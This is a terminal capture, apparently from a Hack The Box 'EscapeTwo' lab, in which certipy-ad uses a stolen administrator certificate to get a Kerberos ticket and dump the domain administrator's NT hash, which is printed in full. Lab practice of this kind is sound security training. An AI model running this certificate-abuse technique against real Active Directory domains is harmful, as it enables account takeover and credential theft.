 ┌──(kali㉿kali)-[~/Documents/HTB/EscapeTwo]
└─$ certipy-ad auth -pfx administrator.pfx -domain sequel.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
    [0] UPN: 'administrator@sequel.htb'
    [1] DNS Host Name: '10.10.11.51'
> 0
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff